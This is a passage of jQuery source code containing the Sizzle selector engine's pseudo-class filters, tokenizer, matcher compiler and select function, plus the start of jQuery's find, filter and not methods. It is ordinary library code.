               var args,\n                            fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||\n                                Sizzle.error( \"unsupported pseudo: \" + pseudo );\n\n                        // The user may use createPseudo to indicate that\n                        // arguments are needed to create the filter function\n                        // just as Sizzle does\n                        if ( fn[ expando ] ) {\n                            return fn( argument );\n                        }\n\n                        // But maintain support for old signatures\n                        if ( fn.length > 1 ) {\n                            args = [ pseudo, pseudo, \"\", argument ];\n                            return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?\n                                markFunction( function( seed, matches ) {\n                                    var idx,\n                                        matched = fn( seed, argument ),\n                                        i = matched.length;\n                                    while ( i-- ) {\n                                        idx = indexOf( seed, matched[ i ] );\n                                        seed[ idx ] = !( matches[ idx ] = matched[ i ] );\n                                    }\n                                } ) :\n                                function( elem ) {\n                                    return fn( elem, 0, args );\n                                };\n                        }\n\n                        return fn;\n                    }\n                },\n\n                pseudos: {\n\n                    // Potentially complex pseudos\n                    \"not\": markFunction( function( selector ) {\n\n                        // Trim the selector passed to compile\n                        // to avoid treating leading and trailing\n                        // spaces as combinators\n                        var input = [],\n                            results = [],\n                            matcher = compile( selector.replace( rtrim, \"$1\" ) );\n\n                        return matcher[ expando ] ?\n                            markFunction( function( seed, matches, _context, xml ) {\n                                var elem,\n                                    unmatched = matcher( seed, null, xml, [] ),\n                                    i = seed.length;\n\n                                // Match elements unmatched by `matcher`\n                                while ( i-- ) {\n                                    if ( ( elem = unmatched[ i ] ) ) {\n                                        seed[ i ] = !( matches[ i ] = elem );\n                                    }\n                                }\n                            } ) :\n                            function( elem, _context, xml ) {\n                                input[ 0 ] = elem;\n                                matcher( input, null, xml, results );\n\n                                // Don't keep the element (issue #299)\n                                input[ 0 ] = null;\n                                return !results.pop();\n                            };\n                    } ),\n\n                    \"has\": markFunction( function( selector ) {\n                        return function( elem ) {\n                            return Sizzle( selector, elem ).length > 0;\n                        };\n                    } ),\n\n                    \"contains\": markFunction( function( text ) {\n                        text = text.replace( runescape, funescape );\n                        return function( elem ) {\n                            return ( elem.textContent || getText( elem ) ).indexOf( text ) > -1;\n                        };\n                    } ),\n\n                    // \"Whether an element is represented by a :lang() selector\n                    // is based solely on the element's language value\n                    // being equal to the identifier C,\n                    // or beginning with the identifier C immediately followed by \"-\".\n                    // The matching of C against the element's language value is performed case-insensitively.\n                    // The identifier C does not have to be a valid language name.\"\n                    // http://www.w3.org/TR/selectors/#lang-pseudo\n                    \"lang\": markFunction( function( lang ) {\n\n                        // lang value must be a valid identifier\n                        if ( !ridentifier.test( lang || \"\" ) ) {\n                            Sizzle.error( \"unsupported lang: \" + lang );\n                        }\n                        lang = lang.replace( runescape, funescape ).toLowerCase();\n                        return function( elem ) {\n                            var elemLang;\n                            do {\n                                if ( ( elemLang = documentIsHTML ?\n                                    elem.lang :\n                                    elem.getAttribute( \"xml:lang\" ) || elem.getAttribute( \"lang\" ) ) ) {\n\n                                    elemLang = elemLang.toLowerCase();\n                                    return elemLang === lang || elemLang.indexOf( lang + \"-\" ) === 0;\n                                }\n                            } while ( ( elem = elem.parentNode ) && elem.nodeType === 1 );\n                            return false;\n                        };\n                    } ),\n\n                    // Miscellaneous\n                    \"target\": function( elem ) {\n                        var hash = window.location && window.location.hash;\n                        return hash && hash.slice( 1 ) === elem.id;\n                    },\n\n                    \"root\": function( elem ) {\n                        return elem === docElem;\n                    },\n\n                    \"focus\": function( elem ) {\n                        return elem === document.activeElement &&\n                            ( !document.hasFocus || document.hasFocus() ) &&\n                            !!( elem.type || elem.href || ~elem.tabIndex );\n                    },\n\n                    // Boolean properties\n                    \"enabled\": createDisabledPseudo( false ),\n                    \"disabled\": createDisabledPseudo( true ),\n\n                    \"checked\": function( elem ) {\n\n                        // In CSS3, :checked should return both checked and selected elements\n                        // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked\n                        var nodeName = elem.nodeName.toLowerCase();\n                        return ( nodeName === \"input\" && !!elem.checked ) ||\n                            ( nodeName === \"option\" && !!elem.selected );\n                    },\n\n                    \"selected\": function( elem ) {\n\n                        // Accessing this property makes selected-by-default\n                        // options in Safari work properly\n                        if ( elem.parentNode ) {\n                            // eslint-disable-next-line no-unused-expressions\n                            elem.parentNode.selectedIndex;\n                        }\n\n                        return elem.selected === true;\n                    },\n\n                    // Contents\n                    \"empty\": function( elem ) {\n\n                        // http://www.w3.org/TR/selectors/#empty-pseudo\n                        // :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),\n                        //   but not by others (comment: 8; processing instruction: 7; etc.)\n                        // nodeType < 6 works because attributes (2) do not appear as children\n                        for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {\n                            if ( elem.nodeType < 6 ) {\n                                return false;\n                            }\n                        }\n                        return true;\n                    },\n\n                    \"parent\": function( elem ) {\n                        return !Expr.pseudos[ \"empty\" ]( elem );\n                    },\n\n                    // Element/input types\n                    \"header\": function( elem ) {\n                        return rheader.test( elem.nodeName );\n                    },\n\n                    \"input\": function( elem ) {\n                        return rinputs.test( elem.nodeName );\n                    },\n\n                    \"button\": function( elem ) {\n                        var name = elem.nodeName.toLowerCase();\n                        return name === \"input\" && elem.type === \"button\" || name === \"button\";\n                    },\n\n                    \"text\": function( elem ) {\n                        var attr;\n                        return elem.nodeName.toLowerCase() === \"input\" &&\n                            elem.type === \"text\" &&\n\n                            // Support: IE<8\n                            // New HTML5 attribute values (e.g., \"search\") appear with elem.type === \"text\"\n                            ( ( attr = elem.getAttribute( \"type\" ) ) == null ||\n                                attr.toLowerCase() === \"text\" );\n                    },\n\n                    // Position-in-collection\n                    \"first\": createPositionalPseudo( function() {\n                        return [ 0 ];\n                    } ),\n\n                    \"last\": createPositionalPseudo( function( _matchIndexes, length ) {\n                        return [ length - 1 ];\n                    } ),\n\n                    \"eq\": createPositionalPseudo( function( _matchIndexes, length, argument ) {\n                        return [ argument < 0 ? argument + length : argument ];\n                    } ),\n\n                    \"even\": createPositionalPseudo( function( matchIndexes, length ) {\n                        var i = 0;\n                        for ( ; i < length; i += 2 ) {\n                            matchIndexes.push( i );\n                        }\n                        return matchIndexes;\n                    } ),\n\n                    \"odd\": createPositionalPseudo( function( matchIndexes, length ) {\n                        var i = 1;\n                        for ( ; i < length; i += 2 ) {\n                            matchIndexes.push( i );\n                        }\n                        return matchIndexes;\n                    } ),\n\n                    \"lt\": createPositionalPseudo( function( matchIndexes, length, argument ) {\n                        var i = argument < 0 ?\n                            argument + length :\n                            argument > length ?\n                                length :\n                                argument;\n                        for ( ; --i >= 0; ) {\n                            matchIndexes.push( i );\n                        }\n                        return matchIndexes;\n                    } ),\n\n                    \"gt\": createPositionalPseudo( function( matchIndexes, length, argument ) {\n                        var i = argument < 0 ? argument + length : argument;\n                        for ( ; ++i < length; ) {\n                            matchIndexes.push( i );\n                        }\n                        return matchIndexes;\n                    } )\n                }\n            };\n\n            Expr.pseudos[ \"nth\" ] = Expr.pseudos[ \"eq\" ];\n\n// Add button/input type pseudos\n            for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {\n                Expr.pseudos[ i ] = createInputPseudo( i );\n            }\n            for ( i in { submit: true, reset: true } ) {\n                Expr.pseudos[ i ] = createButtonPseudo( i );\n            }\n\n// Easy API for creating new setFilters\n            function setFilters() {}\n            setFilters.prototype = Expr.filters = Expr.pseudos;\n            Expr.setFilters = new setFilters();\n\n            tokenize = Sizzle.tokenize = function( selector, parseOnly ) {\n                var matched, match, tokens, type,\n                    soFar, groups, preFilters,\n                    cached = tokenCache[ selector + \" \" ];\n\n                if ( cached ) {\n                    return parseOnly ? 0 : cached.slice( 0 );\n                }\n\n                soFar = selector;\n                groups = [];\n                preFilters = Expr.preFilter;\n\n                while ( soFar ) {\n\n                    // Comma and first run\n                    if ( !matched || ( match = rcomma.exec( soFar ) ) ) {\n                        if ( match ) {\n\n                            // Don't consume trailing commas as valid\n                            soFar = soFar.slice( match[ 0 ].length ) || soFar;\n                        }\n                        groups.push( ( tokens = [] ) );\n                    }\n\n                    matched = false;\n\n                    // Combinators\n                    if ( ( match = rcombinators.exec( soFar ) ) ) {\n                        matched = match.shift();\n                        tokens.push( {\n                            value: matched,\n\n                            // Cast descendant combinators to space\n                            type: match[ 0 ].replace( rtrim, \" \" )\n                        } );\n                        soFar = soFar.slice( matched.length );\n                    }\n\n                    // Filters\n                    for ( type in Expr.filter ) {\n                        if ( ( match = matchExpr[ type ].exec( soFar ) ) && ( !preFilters[ type ] ||\n                            ( match = preFilters[ type ]( match ) ) ) ) {\n                            matched = match.shift();\n                            tokens.push( {\n                                value: matched,\n                                type: type,\n                                matches: match\n                            } );\n                            soFar = soFar.slice( matched.length );\n                        }\n                    }\n\n                    if ( !matched ) {\n                        break;\n                    }\n                }\n\n                // Return the length of the invalid excess\n                // if we're just parsing\n                // Otherwise, throw an error or return tokens\n                return parseOnly ?\n                    soFar.length :\n                    soFar ?\n                        Sizzle.error( selector ) :\n\n                        // Cache the tokens\n                        tokenCache( selector, groups ).slice( 0 );\n            };\n\n            function toSelector( tokens ) {\n                var i = 0,\n                    len = tokens.length,\n                    selector = \"\";\n                for ( ; i < len; i++ ) {\n                    selector += tokens[ i ].value;\n                }\n                return selector;\n            }\n\n            function addCombinator( matcher, combinator, base ) {\n                var dir = combinator.dir,\n                    skip = combinator.next,\n                    key = skip || dir,\n                    checkNonElements = base && key === \"parentNode\",\n                    doneName = done++;\n\n                return combinator.first ?\n\n                    // Check against closest ancestor/preceding element\n                    function( elem, context, xml ) {\n                        while ( ( elem = elem[ dir ] ) ) {\n                            if ( elem.nodeType === 1 || checkNonElements ) {\n                                return matcher( elem, context, xml );\n                            }\n                        }\n                        return false;\n                    } :\n\n                    // Check against all ancestor/preceding elements\n                    function( elem, context, xml ) {\n                        var oldCache, uniqueCache, outerCache,\n                            newCache = [ dirruns, doneName ];\n\n                        // We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching\n                        if ( xml ) {\n                            while ( ( elem = elem[ dir ] ) ) {\n                                if ( elem.nodeType === 1 || checkNonElements ) {\n                                    if ( matcher( elem, context, xml ) ) {\n                                        return true;\n                                    }\n                                }\n                            }\n                        } else {\n                            while ( ( elem = elem[ dir ] ) ) {\n                                if ( elem.nodeType === 1 || checkNonElements ) {\n                                    outerCache = elem[ expando ] || ( elem[ expando ] = {} );\n\n                                    // Support: IE <9 only\n                                    // Defend against cloned attroperties (jQuery gh-1709)\n                                    uniqueCache = outerCache[ elem.uniqueID ] ||\n                                        ( outerCache[ elem.uniqueID ] = {} );\n\n                                    if ( skip && skip === elem.nodeName.toLowerCase() ) {\n                                        elem = elem[ dir ] || elem;\n                                    } else if ( ( oldCache = uniqueCache[ key ] ) &&\n                                        oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {\n\n                                        // Assign to newCache so results back-propagate to previous elements\n                                        return ( newCache[ 2 ] = oldCache[ 2 ] );\n                                    } else {\n\n                                        // Reuse newcache so results back-propagate to previous elements\n                                        uniqueCache[ key ] = newCache;\n\n                                        // A match means we're done; a fail means we have to keep checking\n                                        if ( ( newCache[ 2 ] = matcher( elem, context, xml ) ) ) {\n                                            return true;\n                                        }\n                                    }\n                                }\n                            }\n                        }\n                        return false;\n                    };\n            }\n\n            function elementMatcher( matchers ) {\n                return matchers.length > 1 ?\n                    function( elem, context, xml ) {\n                        var i = matchers.length;\n                        while ( i-- ) {\n                            if ( !matchers[ i ]( elem, context, xml ) ) {\n                                return false;\n                            }\n                        }\n                        return true;\n                    } :\n                    matchers[ 0 ];\n            }\n\n            function multipleContexts( selector, contexts, results ) {\n                var i = 0,\n                    len = contexts.length;\n                for ( ; i < len; i++ ) {\n                    Sizzle( selector, contexts[ i ], results );\n                }\n                return results;\n            }\n\n            function condense( unmatched, map, filter, context, xml ) {\n                var elem,\n                    newUnmatched = [],\n                    i = 0,\n                    len = unmatched.length,\n                    mapped = map != null;\n\n                for ( ; i < len; i++ ) {\n                    if ( ( elem = unmatched[ i ] ) ) {\n                        if ( !filter || filter( elem, context, xml ) ) {\n                            newUnmatched.push( elem );\n                            if ( mapped ) {\n                                map.push( i );\n                            }\n                        }\n                    }\n                }\n\n                return newUnmatched;\n            }\n\n            function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {\n                if ( postFilter && !postFilter[ expando ] ) {\n                    postFilter = setMatcher( postFilter );\n                }\n                if ( postFinder && !postFinder[ expando ] ) {\n                    postFinder = setMatcher( postFinder, postSelector );\n                }\n                return markFunction( function( seed, results, context, xml ) {\n                    var temp, i, elem,\n                        preMap = [],\n                        postMap = [],\n                        preexisting = results.length,\n\n                        // Get initial elements from seed or context\n                        elems = seed || multipleContexts(\n                            selector || \"*\",\n                            context.nodeType ? [ context ] : context,\n                            []\n                        ),\n\n                        // Prefilter to get matcher input, preserving a map for seed-results synchronization\n                        matcherIn = preFilter && ( seed || !selector ) ?\n                            condense( elems, preMap, preFilter, context, xml ) :\n                            elems,\n\n                        matcherOut = matcher ?\n\n                            // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,\n                            postFinder || ( seed ? preFilter : preexisting || postFilter ) ?\n\n                                // ...intermediate processing is necessary\n                                [] :\n\n                                // ...otherwise use results directly\n                                results :\n                            matcherIn;\n\n                    // Find primary matches\n                    if ( matcher ) {\n                        matcher( matcherIn, matcherOut, context, xml );\n                    }\n\n                    // Apply postFilter\n                    if ( postFilter ) {\n                        temp = condense( matcherOut, postMap );\n                        postFilter( temp, [], context, xml );\n\n                        // Un-match failing elements by moving them back to matcherIn\n                        i = temp.length;\n                        while ( i-- ) {\n                            if ( ( elem = temp[ i ] ) ) {\n                                matcherOut[ postMap[ i ] ] = !( matcherIn[ postMap[ i ] ] = elem );\n                            }\n                        }\n                    }\n\n                    if ( seed ) {\n                        if ( postFinder || preFilter ) {\n                            if ( postFinder ) {\n\n                                // Get the final matcherOut by condensing this intermediate into postFinder contexts\n                                temp = [];\n                                i = matcherOut.length;\n                                while ( i-- ) {\n                                    if ( ( elem = matcherOut[ i ] ) ) {\n\n                                        // Restore matcherIn since elem is not yet a final match\n                                        temp.push( ( matcherIn[ i ] = elem ) );\n                                    }\n                                }\n                                postFinder( null, ( matcherOut = [] ), temp, xml );\n                            }\n\n                            // Move matched elements from seed to results to keep them synchronized\n                            i = matcherOut.length;\n                            while ( i-- ) {\n                                if ( ( elem = matcherOut[ i ] ) &&\n                                    ( temp = postFinder ? indexOf( seed, elem ) : preMap[ i ] ) > -1 ) {\n\n                                    seed[ temp ] = !( results[ temp ] = elem );\n                                }\n                            }\n                        }\n\n                        // Add elements to results, through postFinder if defined\n                    } else {\n                        matcherOut = condense(\n                            matcherOut === results ?\n                                matcherOut.splice( preexisting, matcherOut.length ) :\n                                matcherOut\n                        );\n                        if ( postFinder ) {\n                            postFinder( null, results, matcherOut, xml );\n                        } else {\n                            push.apply( results, matcherOut );\n                        }\n                    }\n                } );\n            }\n\n            function matcherFromTokens( tokens ) {\n                var checkContext, matcher, j,\n                    len = tokens.length,\n                    leadingRelative = Expr.relative[ tokens[ 0 ].type ],\n                    implicitRelative = leadingRelative || Expr.relative[ \" \" ],\n                    i = leadingRelative ? 1 : 0,\n\n                    // The foundational matcher ensures that elements are reachable from top-level context(s)\n                    matchContext = addCombinator( function( elem ) {\n                        return elem === checkContext;\n                    }, implicitRelative, true ),\n                    matchAnyContext = addCombinator( function( elem ) {\n                        return indexOf( checkContext, elem ) > -1;\n                    }, implicitRelative, true ),\n                    matchers = [ function( elem, context, xml ) {\n                        var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (\n                            ( checkContext = context ).nodeType ?\n                                matchContext( elem, context, xml ) :\n                                matchAnyContext( elem, context, xml ) );\n\n                        // Avoid hanging onto element (issue #299)\n                        checkContext = null;\n                        return ret;\n                    } ];\n\n                for ( ; i < len; i++ ) {\n                    if ( ( matcher = Expr.relative[ tokens[ i ].type ] ) ) {\n                        matchers = [ addCombinator( elementMatcher( matchers ), matcher ) ];\n                    } else {\n                        matcher = Expr.filter[ tokens[ i ].type ].apply( null, tokens[ i ].matches );\n\n                        // Return special upon seeing a positional matcher\n                        if ( matcher[ expando ] ) {\n\n                            // Find the next relative operator (if any) for proper handling\n                            j = ++i;\n                            for ( ; j < len; j++ ) {\n                                if ( Expr.relative[ tokens[ j ].type ] ) {\n                                    break;\n                                }\n                            }\n                            return setMatcher(\n                                i > 1 && elementMatcher( matchers ),\n                                i > 1 && toSelector(\n\n                                    // If the preceding token was a descendant combinator, insert an implicit any-element `*`\n                                    tokens\n                                        .slice( 0, i - 1 )\n                                        .concat( { value: tokens[ i - 2 ].type === \" \" ? \"*\" : \"\" } )\n                                ).replace( rtrim, \"$1\" ),\n                                matcher,\n                                i < j && matcherFromTokens( tokens.slice( i, j ) ),\n                                j < len && matcherFromTokens( ( tokens = tokens.slice( j ) ) ),\n                                j < len && toSelector( tokens )\n                            );\n                        }\n                        matchers.push( matcher );\n                    }\n                }\n\n                return elementMatcher( matchers );\n            }\n\n            function matcherFromGroupMatchers( elementMatchers, setMatchers ) {\n                var bySet = setMatchers.length > 0,\n                    byElement = elementMatchers.length > 0,\n                    superMatcher = function( seed, context, xml, results, outermost ) {\n                        var elem, j, matcher,\n                            matchedCount = 0,\n                            i = \"0\",\n                            unmatched = seed && [],\n                            setMatched = [],\n                            contextBackup = outermostContext,\n\n                            // We must always have either seed elements or outermost context\n                            elems = seed || byElement && Expr.find[ \"TAG\" ]( \"*\", outermost ),\n\n                            // Use integer dirruns iff this is the outermost matcher\n                            dirrunsUnique = ( dirruns += contextBackup == null ? 1 : Math.random() || 0.1 ),\n                            len = elems.length;\n\n                        if ( outermost ) {\n\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            // eslint-disable-next-line eqeqeq\n                            outermostContext = context == document || context || outermost;\n                        }\n\n                        // Add elements passing elementMatchers directly to results\n                        // Support: IE<9, Safari\n                        // Tolerate NodeList properties (IE: \"length\"; Safari: <number>) matching elements by id\n                        for ( ; i !== len && ( elem = elems[ i ] ) != null; i++ ) {\n                            if ( byElement && elem ) {\n                                j = 0;\n\n                                // Support: IE 11+, Edge 17 - 18+\n                                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                                // two documents; shallow comparisons work.\n                                // eslint-disable-next-line eqeqeq\n                                if ( !context && elem.ownerDocument != document ) {\n                                    setDocument( elem );\n                                    xml = !documentIsHTML;\n                                }\n                                while ( ( matcher = elementMatchers[ j++ ] ) ) {\n                                    if ( matcher( elem, context || document, xml ) ) {\n                                        results.push( elem );\n                                        break;\n                                    }\n                                }\n                                if ( outermost ) {\n                                    dirruns = dirrunsUnique;\n                                }\n                            }\n\n                            // Track unmatched elements for set filters\n                            if ( bySet ) {\n\n                                // They will have gone through all possible matchers\n                                if ( ( elem = !matcher && elem ) ) {\n                                    matchedCount--;\n                                }\n\n                                // Lengthen the array for every element, matched or not\n                                if ( seed ) {\n                                    unmatched.push( elem );\n                                }\n                            }\n                        }\n\n                        // `i` is now the count of elements visited above, and adding it to `matchedCount`\n                        // makes the latter nonnegative.\n                        matchedCount += i;\n\n                        // Apply set filters to unmatched elements\n                        // NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`\n                        // equals `i`), unless we didn't visit _any_ elements in the above loop because we have\n                        // no element matchers and no seed.\n                        // Incrementing an initially-string \"0\" `i` allows `i` to remain a string only in that\n                        // case, which will result in a \"00\" `matchedCount` that differs from `i` but is also\n                        // numerically zero.\n                        if ( bySet && i !== matchedCount ) {\n                            j = 0;\n                            while ( ( matcher = setMatchers[ j++ ] ) ) {\n                                matcher( unmatched, setMatched, context, xml );\n                            }\n\n                            if ( seed ) {\n\n                                // Reintegrate element matches to eliminate the need for sorting\n                                if ( matchedCount > 0 ) {\n                                    while ( i-- ) {\n                                        if ( !( unmatched[ i ] || setMatched[ i ] ) ) {\n                                            setMatched[ i ] = pop.call( results );\n                                        }\n                                    }\n                                }\n\n                                // Discard index placeholder values to get only actual matches\n                                setMatched = condense( setMatched );\n                            }\n\n                            // Add matches to results\n                            push.apply( results, setMatched );\n\n                            // Seedless set matches succeeding multiple successful matchers stipulate sorting\n                            if ( outermost && !seed && setMatched.length > 0 &&\n                                ( matchedCount + setMatchers.length ) > 1 ) {\n\n                                Sizzle.uniqueSort( results );\n                            }\n                        }\n\n                        // Override manipulation of globals by nested matchers\n                        if ( outermost ) {\n                            dirruns = dirrunsUnique;\n                            outermostContext = contextBackup;\n                        }\n\n                        return unmatched;\n                    };\n\n                return bySet ?\n                    markFunction( superMatcher ) :\n                    superMatcher;\n            }\n\n            compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {\n                var i,\n                    setMatchers = [],\n                    elementMatchers = [],\n                    cached = compilerCache[ selector + \" \" ];\n\n                if ( !cached ) {\n\n                    // Generate a function of recursive functions that can be used to check each element\n                    if ( !match ) {\n                        match = tokenize( selector );\n                    }\n                    i = match.length;\n                    while ( i-- ) {\n                        cached = matcherFromTokens( match[ i ] );\n                        if ( cached[ expando ] ) {\n                            setMatchers.push( cached );\n                        } else {\n                            elementMatchers.push( cached );\n                        }\n                    }\n\n                    // Cache the compiled function\n                    cached = compilerCache(\n                        selector,\n                        matcherFromGroupMatchers( elementMatchers, setMatchers )\n                    );\n\n                    // Save selector and tokenization\n                    cached.selector = selector;\n                }\n                return cached;\n            };\n\n            /**\n             * A low-level selection function that works with Sizzle's compiled\n             *  selector functions\n             * @param {String|Function} selector A selector or a pre-compiled\n             *  selector function built with Sizzle.compile\n             * @param {Element} context\n             * @param {Array} [results]\n             * @param {Array} [seed] A set of elements to match against\n             */\n            select = Sizzle.select = function( selector, context, results, seed ) {\n                var i, tokens, token, type, find,\n                    compiled = typeof selector === \"function\" && selector,\n                    match = !seed && tokenize( ( selector = compiled.selector || selector ) );\n\n                results = results || [];\n\n                // Try to minimize operations if there is only one selector in the list and no seed\n                // (the latter of which guarantees us context)\n                if ( match.length === 1 ) {\n\n                    // Reduce context if the leading compound selector is an ID\n                    tokens = match[ 0 ] = match[ 0 ].slice( 0 );\n                    if ( tokens.length > 2 && ( token = tokens[ 0 ] ).type === \"ID\" &&\n                        context.nodeType === 9 && documentIsHTML && Expr.relative[ tokens[ 1 ].type ] ) {\n\n                        context = ( Expr.find[ \"ID\" ]( token.matches[ 0 ]\n                            .replace( runescape, funescape ), context ) || [] )[ 0 ];\n                        if ( !context ) {\n                            return results;\n\n                            // Precompiled matchers will still verify ancestry, so step up a level\n                        } else if ( compiled ) {\n                            context = context.parentNode;\n                        }\n\n                        selector = selector.slice( tokens.shift().value.length );\n                    }\n\n                    // Fetch a seed set for right-to-left matching\n                    i = matchExpr[ \"needsContext\" ].test( selector ) ? 0 : tokens.length;\n                    while ( i-- ) {\n                        token = tokens[ i ];\n\n                        // Abort if we hit a combinator\n                        if ( Expr.relative[ ( type = token.type ) ] ) {\n                            break;\n                        }\n                        if ( ( find = Expr.find[ type ] ) ) {\n\n                            // Search, expanding context for leading sibling combinators\n                            if ( ( seed = find(\n                                token.matches[ 0 ].replace( runescape, funescape ),\n                                rsibling.test( tokens[ 0 ].type ) && testContext( context.parentNode ) ||\n                                context\n                            ) ) ) {\n\n                                // If seed is empty or no tokens remain, we can return early\n                                tokens.splice( i, 1 );\n                                selector = seed.length && toSelector( tokens );\n                                if ( !selector ) {\n                                    push.apply( results, seed );\n                                    return results;\n                                }\n\n                                break;\n                            }\n                        }\n                    }\n                }\n\n                // Compile and execute a filtering function if one is not provided\n                // Provide `match` to avoid retokenization if we modified the selector above\n                ( compiled || compile( selector, match ) )(\n                    seed,\n                    context,\n                    !documentIsHTML,\n                    results,\n                    !context || rsibling.test( selector ) && testContext( context.parentNode ) || context\n                );\n                return results;\n            };\n\n// One-time assignments\n\n// Sort stability\n            support.sortStable = expando.split( \"\" ).sort( sortOrder ).join( \"\" ) === expando;\n\n// Support: Chrome 14-35+\n// Always assume duplicates if they aren't passed to the comparison function\n            support.detectDuplicates = !!hasDuplicate;\n\n// Initialize against the default document\n            setDocument();\n\n// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)\n// Detached nodes confoundingly follow *each other*\n            support.sortDetached = assert( function( el ) {\n\n                // Should return 1, but returns 4 (following)\n                return el.compareDocumentPosition( document.createElement( \"fieldset\" ) ) & 1;\n            } );\n\n// Support: IE<8\n// Prevent attribute/property \"interpolation\"\n// https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx\n            if ( !assert( function( el ) {\n                el.innerHTML = \"<a href='#'></a>\";\n                return el.firstChild.getAttribute( \"href\" ) === \"#\";\n            } ) ) {\n                addHandle( \"type|href|height|width\", function( elem, name, isXML ) {\n                    if ( !isXML ) {\n                        return elem.getAttribute( name, name.toLowerCase() === \"type\" ? 1 : 2 );\n                    }\n                } );\n            }\n\n// Support: IE<9\n// Use defaultValue in place of getAttribute(\"value\")\n            if ( !support.attributes || !assert( function( el ) {\n                el.innerHTML = \"<input/>\";\n                el.firstChild.setAttribute( \"value\", \"\" );\n                return el.firstChild.getAttribute( \"value\" ) === \"\";\n            } ) ) {\n                addHandle( \"value\", function( elem, _name, isXML ) {\n                    if ( !isXML && elem.nodeName.toLowerCase() === \"input\" ) {\n                        return elem.defaultValue;\n                    }\n                } );\n            }\n\n// Support: IE<9\n// Use getAttributeNode to fetch booleans when getAttribute lies\n            if ( !assert( function( el ) {\n                return el.getAttribute( \"disabled\" ) == null;\n            } ) ) {\n                addHandle( booleans, function( elem, name, isXML ) {\n                    var val;\n                    if ( !isXML ) {\n                        return elem[ name ] === true ? name.toLowerCase() :\n                            ( val = elem.getAttributeNode( name ) ) && val.specified ?\n                                val.value :\n                                null;\n                    }\n                } );\n            }\n\n            return Sizzle;\n\n        } )( window );\n\n\n\n    jQuery.find = Sizzle;\n    jQuery.expr = Sizzle.selectors;\n\n// Deprecated\n    jQuery.expr[ \":\" ] = jQuery.expr.pseudos;\n    jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;\n    jQuery.text = Sizzle.getText;\n    jQuery.isXMLDoc = Sizzle.isXML;\n    jQuery.contains = Sizzle.contains;\n    jQuery.escapeSelector = Sizzle.escape;\n\n\n\n\n    var dir = function( elem, dir, until ) {\n        var matched = [],\n            truncate = until !== undefined;\n\n        while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {\n            if ( elem.nodeType === 1 ) {\n                if ( truncate && jQuery( elem ).is( until ) ) {\n                    break;\n                }\n                matched.push( elem );\n            }\n        }\n        return matched;\n    };\n\n\n    var siblings = function( n, elem ) {\n        var matched = [];\n\n        for ( ; n; n = n.nextSibling ) {\n            if ( n.nodeType === 1 && n !== elem ) {\n                matched.push( n );\n            }\n        }\n\n        return matched;\n    };\n\n\n    var rneedsContext = jQuery.expr.match.needsContext;\n\n\n\n    function nodeName( elem, name ) {\n\n        return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();\n\n    }\n    var rsingleTag = ( /^<([a-z][^\\/\\0>:\\x20\\t\\r\\n\\f]*)[\\x20\\t\\r\\n\\f]*\\/?>(?:<\\/\\1>|)$/i );\n\n\n\n// Implement the identical functionality for filter and not\n    function winnow( elements, qualifier, not ) {\n        if ( isFunction( qualifier ) ) {\n            return jQuery.grep( elements, function( elem, i ) {\n                return !!qualifier.call( elem, i, elem ) !== not;\n            } );\n        }\n\n        // Single element\n        if ( qualifier.nodeType ) {\n            return jQuery.grep( elements, function( elem ) {\n                return ( elem === qualifier ) !== not;\n            } );\n        }\n\n        // Arraylike of elements (jQuery, arguments, Array)\n        if ( typeof qualifier !== \"string\" ) {\n            return jQuery.grep( elements, function( elem ) {\n                return ( indexOf.call( qualifier, elem ) > -1 ) !== not;\n            } );\n        }\n\n        // Filtered directly for both simple and complex selectors\n        return jQuery.filter( qualifier, elements, not );\n    }\n\n    jQuery.filter = function( expr, elems, not ) {\n        var elem = elems[ 0 ];\n\n        if ( not ) {\n            expr = \":not(\" + expr + \")\";\n        }\n\n        if ( elems.length === 1 && elem.nodeType === 1 ) {\n            return jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [];\n        }\n\n        return jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {\n            return elem.nodeType === 1;\n        } ) );\n    };\n\n    jQuery.fn.extend( {\n        find: function( selector ) {\n            var i, ret,\n                len = this.length,\n                self = this;\n\n            if ( typeof selector !== \"string\" ) {\n                return this.pushStack( jQuery( selector ).filter( function() {\n                    for ( i = 0; i < len; i++ ) {\n                        if ( jQuery.contains( self[ i ], this ) ) {\n                            return true;\n                        }\n                    }\n                } ) );\n            }\n\n            ret = this.pushStack( [] );\n\n            for ( i = 0; i < len; i++ ) {\n                jQuery.find( selector, self[ i ], ret );\n            }\n\n            return len > 1 ? jQuery.uniqueSort( ret ) : ret;\n        },\n        filter: function( selector ) {\n            return this.pushStack( winnow( this, selector || [], false ) );\n        },\n        not: function( selector ) {\n            return this.pushStack( winnow( this, selector || [], true ) );\n        },\n        is: function( selector ) {\n            return !!winnow(\n                this,\n\n                // If this is a positional/relative selector, check membership in the returned set\n                // so $(\"p:first\").is(\"p:last\") won't return true for a doc with two \"p\".\n                typeof selector === \"string\" && rneedsContext.test( selector ) ?\n                    jQuery( selector ) :\n                    selector || [],\n                false\n            ).length;\n        }\n    } );\n\n\n// Initialize a jQuery object\n\n\n// A central reference to the root jQuery(document)\n    var rootjQuery,\n\n        // A simple way to check for HTML strings\n        // Prioritize #id over <tag> to avoid XSS via location.hash (#9521)\n        // Strict HTML recognition (#11290: must start with <)\n        // Shortcut simple #id case for speed\n        